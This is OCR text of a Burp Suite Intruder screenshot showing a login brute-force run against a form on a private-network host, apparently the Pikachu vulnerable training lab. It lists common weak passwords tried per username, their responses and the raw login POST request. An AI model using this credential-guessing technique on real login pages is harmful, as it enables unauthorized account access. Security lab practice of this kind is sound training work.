 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length userna... Comment
0 200 35021
1 1 admin 200 35021
2 1 123456 200 35021
3 1 pikachu 200 35021
4 1 000000 200 35021
5 1 test 200 35021
6 1 abc123 200 35021
7 2 admin 200 35021
9 2 pikachu 200 35021
8 2 123456 200 35021
11 2 test 200 35021
12 2 abc123 200 35021
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=8un2n70lqkvclro7508ftlsot4
Upgrade-Insecure-Requests: 1
username=pikachu&password=admin&submit=Login
? < + > Type a search term 0 matches
Finished